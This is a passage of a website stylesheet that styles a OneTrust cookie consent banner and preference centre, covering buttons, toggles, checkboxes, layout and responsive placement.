input[type=submit].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type=text]:focus,#onetrust-pc-sdk input[type=text]:focus,#ot-sdk-cookie-policy input[type=text]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:.5rem;font-weight:600}#onetrust-banner-sdk input[type=checkbox],#onetrust-pc-sdk input[type=checkbox],#ot-sdk-cookie-policy input[type=checkbox]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otCenterRounded{z-index:2147483645;top:10%;position:fixed;right:0;background-color:#fff;width:60%;max-width:650px;border-radius:2.5px;left:1em;margin:0 auto;font-size:14px;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otRelFont{font-size:.875rem}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk h3,#onetrust-banner-sdk p{color:dimgray}#onetrust-banner-sdk #onetrust-policy{margin-top:40px}#onetrust-banner-sdk #onetrust-policy-title{float:left;text-align:left;font-size:1em;line-height:1.4;margin-bottom:0;padding:0 0 10px 30px;width:calc(100% - 90px)}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-b-addl-desc,#onetrust-banner-sdk .ot-gv-list-handler{clear:both;float:left;margin:0 30px 10px 30px;font-size:.813em;line-height:1.5}#onetrust-banner-sdk #onetrust-policy-text *,#onetrust-banner-sdk .ot-b-addl-desc *,#onetrust-banner-sdk .ot-gv-list-handler *{line-height:inherit;font-size:inherit;margin:0}#onetrust-banner-sdk .ot-optout-signal{margin:0 1.875rem .625rem 1.875rem}#onetrust-banner-sdk .ot-gv-list-handler{padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk .ot-b-addl-desc{display:block}#onetrust-banner-sdk #onetrust-button-group-parent{padding:15px 30px;text-align:center}#onetrust-banner-sdk #onetrust-button-group-parent:not(.has-reject-all-button) #onetrust-button-group{text-align:right}#onetrust-banner-sdk #onetrust-button-group{text-align:center;display:inline-block;width:100%}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container{display:flex;flex-wrap:wrap;justify-content:flex-end}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-right:1em}#onetrust-banner-sdk #onetrust-pc-btn-handler{border:1px solid #6cc04a;max-width:45%}#onetrust-banner-sdk .banner-actions-container{float:right;width:50%}#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#6cc04a;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#6cc04a;color:#fff;border-color:#6cc04a;min-width:135px;padding:12px 10px;letter-spacing:.05em;line-height:1.4;font-size:.813em;font-weight:600;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left;max-width:calc(40% - 18px)}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{text-align:left;margin-right:0}#onetrust-banner-sdk .has-reject-all-button .banner-actions-container{max-width:60%;width:auto}#onetrust-banner-sdk .ot-close-icon{width:44px;height:44px;background-size:12px;margin:-18px -18px 0 0;border:none;display:inline-block;padding:0}#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;right:24px;top:20px}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-top:10px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{margin:4px 25px}#onetrust-banner-sdk #banner-options{float:left;padding:0 30px;width:calc(100% - 90px)}#onetrust-banner-sdk .banner-option{margin-bottom:10px}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 6px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{height:auto;display:block}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-arrow-container{display:inline-block;border-top:6px solid rgba(0,0,0,0);border-bottom:6px solid rgba(0,0,0,0);border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;height:0px;padding:10px 10px 5px 10px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-dpd-container{float:left;margin:0 30px 10px 30px}#onetrust-banner-sdk .ot-dpd-title{font-weight:bold;padding-bottom:10px}#onetrust-banner-sdk .ot-dpd-title{font-size:1em;line-height:1.4}#onetrust-banner-sdk .ot-dpd-desc{font-size:.813em;line-height:1.5;margin-bottom:0}#onetrust-banner-sdk .ot-dpd-desc *{margin:0}#onetrust-banner-sdk .onetrust-vendors-list-handler{display:block;margin-left:0px;margin-top:5px;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk :not(.ot-dpd-desc)>.ot-b-addl-desc{float:left;margin:0 30px 10px 30px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em;line-height:1.5;float:none}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.75em}#onetrust-banner-sdk.ot-close-btn-link.ot-wo-title #onetrust-group-container{margin-top:20px}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%;margin-bottom:10px}#onetrust-banner-sdk #onetrust-pc-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler{margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}#onetrust-banner-sdk .banner-actions-container,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%;max-width:none}#onetrust-banner-sdk.otCenterRounded{left:0;width:95%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}@media only screen and (max-width: 600px){#onetrust-banner-sdk .ot-sdk-container{width:auto;padding:0}#onetrust-banner-sdk #onetrust-policy-title{padding:0 22px 10px 22px}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk :not(.ot-dpd-desc)>.ot-b-addl-desc,#onetrust-banner-sdk .ot-dpd-container{margin:0 22px 10px 22px;width:calc(100% - 44px)}#onetrust-banner-sdk #onetrust-button-group-parent{padding:15px 22px}#onetrust-banner-sdk #banner-options{padding:0 22px;width:calc(100% - 44px)}#onetrust-banner-sdk .banner-option{margin-bottom:6px}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:none;max-width:100%}#onetrust-banner-sdk .has-reject-all-button .banner-actions-container{width:100%;text-align:center;max-width:100%}#onetrust-banner-sdk.ot-close-btn-link #onetrust-group-container{margin-top:20px}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1),#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2),#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:last-of-type{flex-basis:100%;margin-right:0 !important}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk.otCenterRounded{left:0;top:15%;transform:translateY(-13%);-webkit-transform:translateY(-13%);max-width:600px;width:95%}}
        #onetrust-consent-sdk #onetrust-banner-sdk {background-color: #FFFFFF;}
            #onetrust-consent-sdk #onetrust-policy-title,
                    #onetrust-consent-sdk #onetrust-policy-text,
                    #onetrust-consent-sdk .ot-b-addl-desc,
                    #onetrust-consent-sdk .ot-dpd-desc,
                    #onetrust-consent-sdk .ot-dpd-title,
                    #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
                    #onetrust-banner-sdk .ot-cat-header,
                    #onetrust-banner-sdk .ot-optout-signal
                    {
                        color: #1e1e1e;
                    }
            #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
                    background-color: #F9F7F2;}
             #onetrust-consent-sdk #onetrust-banner-sdk a[href],
                    #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
                    #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn
                        {
                            color: #1e1e1e;
                        }#onetrust-consent-sdk #onetrust-accept-btn-handler,
                         #onetrust-banner-sdk #onetrust-reject-all-handler {
                            background-color: #1e1e1e;border-color: #1e1e1e;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
            #onetrust-consent-sdk #onetrust-banner-sdk:focus {
               outline-color: #000000;
               outline-width: 1px;
            }
            #onetrust-consent-sdk #onetrust-pc-btn-handler,
            #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
                color: #1e1e1e; border-color: #1e1e1e;
                background-color:
                #FFFFFF;
            }#onetrust-banner-sdk #onetrust-policy-text a.ot-cookie-policy-link,
                         #onetrust-banner-sdk #onetrust-policy-text a.ot-imprint-link {
                    margin-left: 5px;
                }/* Cookie Banner */
#onetrust-banner-sdk.otCenterRounded {
	top: 40% !important;
	border-radius: 0px !important;
	max-width: 560px !important;
}

#onetrust-banner-sdk #onetrust-policy {
	margin-top: 24px !important;
}

#onetrust-banner-sdk.otFloatingRoundedCorner {
	border-radius: 0 !important;
	max-width: 400px !important;
}

.onetrust-pc-dark-filter.ot-hide {
	display: none !important;
}

.onetrust-pc-dark-filter {
	z-index: 2147483645 !important;
}

/* Title */
h2#onetrust-policy-title {
	font-family: 'ivyora-display', 'Times New Roman', serif !important;
}

#onetrust-banner-sdk #onetrust-policy-title {
	font-weight: 400 !important;
	font-size: 1.4em !important;
}

/* Body copy */
#onetrust-banner-sdk #onetrust-policy-text,
#onetrust-banner-sdk .ot-b-addl-desc {
	color: #4F4A4A !important;
	font-size: 1em !important;
}

/* Buttons */
#onetrust-banner-sdk .ot-sdk-button,
#onetrust-banner-sdk button,
#onetrust-pc-sdk .ot-sdk-button,
#onetrust-pc-sdk button,
#ot-sdk-cookie-policy .ot-sdk-button,
#ot-sdk-cookie-policy button {
	border-radius: 4px !important;
}

#onetrust-consent-sdk #onetrust-pc-btn-handler,
#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
	border-color: #cdcbcb !important;
}

#onetrust-banner-sdk #onetrust-accept-btn-handler,
#onetrust-banner-sdk #onetrust-reject-all-handler,
#onetrust-banner-sdk #onetrust-pc-btn-handler {
	font-weight: 500 !important;
	text-transform: uppercase !important;
	width: 100% !important;
	font-size: 1em  !important;
}

#onetrust-consent-sdk #onetrust-accept-btn-handler:hover,
#onetrust-banner-sdk #onetrust-reject-all-handler:hover {
	background-color: #fff !important;
	border-color: #1e1e1e !important;
	color: #1e1e1e !important;
}

#onetrust-consent-sdk #onetrust-pc-btn-handler:hover,
#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link:hover {
	color: #fff !important;
	border-color: #1e1e1e !important;
	background-color: #1e1e1e !important;
}

#onetrust-banner-sdk .ot-sdk-button:hover,
#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,
#onetrust-pc-sdk .ot-sdk-button:hover,
#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,
#ot-sdk-cookie-policy .ot-sdk-button:hover,
#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus {
	opacity: 1 !important;
}

/* Mobile / Tablet placement */
#onetrust-banner-sdk.otCenterRounded {
	@media only screen and (max-width: 425px) {
		width: 100% !important;
		max-width: 425px !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
		top: unset !important;
		bottom: 0 !important;
	}
}


#onetrust-banner-sdk.otCenterRounded {
	@media only screen and (min-width: 426px) and (max-width: 896px) {
		width: 100% !important;
		max-width: 896px !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
		top: unset !important;
		bottom: 0 !important;
	}
}#onetrust-pc-sdk.otPcCenter{--ot-footer-space: 160px;overflow:hidden;position:fixed;margin:0 auto;top:5%;right:0;left:0;width:40%;max-width:575px;min-width:575px;border-radius:2.5px;z-index:2147483647;background-color:#fff;-webkit-box-shadow:0px 2px 10px -3px #999;-moz-box-shadow:0px 2px 10px -3px #999;box-shadow:0px 2px 10px -3px #999}#onetrust-pc-sdk.otPcCenter[dir=rtl]{right:0;left:0}#onetrust-pc-sdk.otRelFont{font-size:1rem}#onetrust-pc-sdk .ot-optout-signal{margin-top:.625rem}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus,#onetrust-pc-sdk .ot-hide-tgl{visibility:hidden}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus *,#onetrust-pc-sdk .ot-hide-tgl *{visibility:hidden}#onetrust-pc-sdk #ot-gn-venlst .ot-ven-item .ot-acc-hdr{min-height:40px}#onetrust-pc-sdk .ot-pc-header{height:39px;padding:10px 0 10px 30px;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk #ot-pc-title,#onetrust-pc-sdk #ot-category-title,#onetrust-pc-sdk .ot-cat-header,#onetrust-pc-sdk #ot-lst-title,#onetrust-pc-sdk .ot-ven-hdr .ot-ven-name,#onetrust-pc-sdk .ot-always-active{font-weight:bold;color:dimgray}#onetrust-pc-sdk .ot-always-active-group .ot-cat-header{width:55%;font-weight:700}#onetrust-pc-sdk .ot-cat-item p{clear:both;float:left;margin-top:10px;margin-bottom:5px;line-height:1.5;font-size:.812em;color:dimgray}#onetrust-pc-sdk .ot-close-icon{height:44px;width:44px;background-size:10px}#onetrust-pc-sdk #ot-pc-title{float:left;font-size:1em;line-height:1.5;margin-bottom:10px;margin-top:10px;width:100%}#onetrust-pc-sdk #accept-recommended-btn-handler{margin-right:10px;margin-bottom:25px;position:relative;outline-offset:-1px}#onetrust-pc-sdk #ot-pc-desc{clear:both;width:100%;font-size:.812em;line-height:1.5;margin-bottom:25px}#onetrust-pc-sdk #ot-pc-desc *{font-size:inherit;line-height:inherit}#onetrust-pc-sdk #ot-pc-desc ul li{padding:10px 0px}#onetrust-pc-sdk a{color:#656565;cursor:pointer}#onetrust-pc-sdk a:hover{color:#3860be}#onetrust-pc-sdk label{margin-bottom:0}#onetrust-pc-sdk #vdr-lst-dsc{font-size:.812em;line-height:1.5;padding:10px 15px 5px 15px}#onetrust-pc-sdk button{max-width:394px;padding:12px 30px;line-height:1;word-break:break-word;word-wrap:break-word;white-space:normal;font-weight:bold;height:auto}#onetrust-pc-sdk .ot-link-btn{padding:0;margin-bottom:0;border:0;font-weight:normal;line-height:normal;width:auto;height:auto}#onetrust-pc-sdk #ot-pc-content{position:absolute;overflow-y:scroll;padding-left:2px;padding-right:30px;top:60px;bottom:110px;margin:1px 3px 0 30px;width:calc(100% - 63px)}#onetrust-pc-sdk .ot-vs-list .ot-always-active,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{float:right;clear:none;color:#3860be;margin:0;font-size:.813em;line-height:1.3}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-track{margin-right:20px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar{width:11px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb{border-radius:10px;background:#d8d8d8}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-pc-scrollbar{scrollbar-arrow-color:#d8d8d8;scrollbar-darkshadow-color:#d8d8d8;scrollbar-face-color:#d8d8d8;scrollbar-shadow-color:#d8d8d8}#onetrust-pc-sdk .save-preference-btn-handler{margin-right:20px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-right:10px}#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link{margin-left:0;margin-right:8px}#onetrust-pc-sdk #ot-pc-desc .ot-imprint-handler{margin-left:0;margin-right:8px}#onetrust-pc-sdk .ot-subgrp-cntr{display:inline-block;clear:both;width:100%;padding-top:15px}#onetrust-pc-sdk .ot-switch+.ot-subgrp-cntr{padding-top:10px}#onetrust-pc-sdk ul.ot-subgrps{margin:0;font-size:initial}#onetrust-pc-sdk ul.ot-subgrps li p,#onetrust-pc-sdk ul.ot-subgrps li h5{font-size:.813em;line-height:1.4;color:dimgray}#onetrust-pc-sdk ul.ot-subgrps .ot-switch{min-height:auto}#onetrust-pc-sdk ul.ot-subgrps .ot-switch-nob{top:0}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr{display:inline-block;width:100%}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-txt{margin:0}#onetrust-pc-sdk ul.ot-subgrps li{padding:0;border:none}#onetrust-pc-sdk ul.ot-subgrps li h5{position:relative;top:5px;font-weight:bold;margin-bottom:0;float:left}#onetrust-pc-sdk li.ot-subgrp{margin-left:20px;overflow:auto}#onetrust-pc-sdk li.ot-subgrp>h5{width:calc(100% - 100px)}#onetrust-pc-sdk .ot-cat-item p>ul,#onetrust-pc-sdk li.ot-subgrp p>ul{margin:0px;list-style:disc;margin-left:15px;font-size:inherit}#onetrust-pc-sdk .ot-cat-item p>ul li,#onetrust-pc-sdk li.ot-subgrp p>ul li{font-size:inherit;padding-top:10px;padding-left:0px;padding-right:0px;border:none}#onetrust-pc-sdk .ot-cat-item p>ul li:last-child,#onetrust-pc-sdk li.ot-subgrp p>ul li:last-child{padding-bottom:10px}#onetrust-pc-sdk .ot-pc-logo{height:40px;width:120px}#onetrust-pc-sdk .ot-pc-footer{position:absolute;bottom:0px;width:100%;max-height:var(--ot-footer-space);border-top:1px solid #d8d8d8}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-refuse-all-handler{margin-bottom:0px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:var(--ot-footer-space)}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button{width:100%;max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:0 30px;width:calc(100% - 60px);padding-right:0}#onetrust-pc-sdk .ot-pc-footer-logo{height:30px;width:100%;text-align:right;background:#f4f4f4}#onetrust-pc-sdk .ot-pc-footer-logo a{display:inline-block;margin-top:5px;margin-right:10px}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo{direction:rtl}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo a{margin-right:25px}#onetrust-pc-sdk .ot-tgl{float:right;position:relative;z-index:1}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#468254;border:1px solid #fff}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fff;border-color:#fff}#onetrust-pc-sdk .ot-tgl input:focus+.ot-switch{outline:#000 solid 1px}#onetrust-pc-sdk .ot-switch{position:relative;display:inline-block;width:45px;height:25px}#onetrust-pc-sdk .ot-switch-nob{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#767676;border:1px solid #ddd;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:20px}#onetrust-pc-sdk .ot-switch-nob:before{position:absolute;content:"";height:18px;width:18px;bottom:3px;left:3px;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:20px}#onetrust-pc-sdk .ot-chkbox input{width:28px !important;height:28px !important}#onetrust-pc-sdk .ot-chkbox input:checked~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox label{position:relative;display:flex;align-items:center;padding-left:30px;cursor:pointer;font-weight:500;min-height:28px}#onetrust-pc-sdk .ot-chkbox label::before,#onetrust-pc-sdk .ot-chkbox label::after{position:absolute;content:"";display:inline-block;border-radius:3px}#onetrust-pc-sdk .ot-chkbox label::before{height:18px;width:18px;border:1px solid #3860be;left:4px;top:4px}#onetrust-pc-sdk .ot-chkbox label::after{height:5px;width:9px;border-left:3px solid;border-bottom:3px solid;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);left:8px;top:8px}#onetrust-pc-sdk .ot-label-txt{display:none}#onetrust-pc-sdk .ot-chkbox input,#onetrust-pc-sdk .ot-tgl input{position:absolute;opacity:0;width:0;height:0}#onetrust-pc-sdk .ot-arw-cntr{float:right;position:relative;pointer-events:none}#onetrust-pc-sdk .ot-arw-cntr .ot-arw{width:16px;height:16px;margin-left:5px;color:dimgray;display:inline-block;vertical-align:middle;-webkit-transition:all 150ms ease-in 0s;-moz-transition:all 150ms ease-in 0s;-o-transition:all 150ms ease-in 0s;transition:all 150ms ease-in 0s}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw-cntr svg{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-tgl-cntr,#onetrust-pc-sdk .ot-arw-cntr{display:inline-block}#onetrust-pc-sdk .ot-tgl-cntr{float:right;margin-top:2px}#onetrust-pc-sdk #ot-lst-cnt .ot-tgl-cntr{margin-top:10px}#onetrust-pc-sdk .ot-always-active-subgroup{width:auto;padding-left:0px !important;top:3px;position:relative}#onetrust-pc-sdk .ot-label-status{font-size:.75em;display:none;font-size:.75em;position:relative;top:2px;padding-right:5px;float:left}#onetrust-pc-sdk .ot-arw-cntr{margin-top:-1px}#onetrust-pc-sdk .ot-arw-cntr svg{-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s;transition:all 300ms ease-in 0s;height:10px;width:10px}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk .ot-arw{width:10px;margin-left:15px;transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0}#onetrust-pc-sdk .ot-hlst-cntr{margin-top:5px;display:inline-block;width:100%}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{clear:both;color:#3860be;margin-left:0;font-size:.813em;text-decoration:none;float:left;overflow:hidden}#onetrust-pc-sdk .category-vendors-list-handler:hover,#onetrust-pc-sdk .category-vendors-list-handler+a:hover,#onetrust-pc-sdk .category-host-list-handler:hover{text-decoration-line:underline}#onetrust-pc-sdk .category-vendors-list-handler+a{clear:none}#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{display:inline-block;height:13px;width:13px;background-repeat:no-repeat;margin-left:1px;margin-top:6px;cursor:pointer}#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{margin-bottom:-1px}#onetrust-pc-sdk .back-btn-handler{font-size:1em;text-decoration:none}#onetrust-pc-sdk .back-btn-handler:hover{opacity:.6}#onetrust-pc-sdk #ot-lst-title h3{display:inline-block;word-break:break-word;word-wrap:break-word;margin-bottom:0;color:#656565;font-size:1em;font-weight:bold;margin-left:15px}#onetrust-pc-sdk #ot-lst-title{margin:10px 0 10px 0px;font-size:1em;text-align:left}#onetrust-pc-sdk #ot-pc-hdr{margin:0 0 0 30px;height:auto;width:auto}#onetrust-pc-sdk 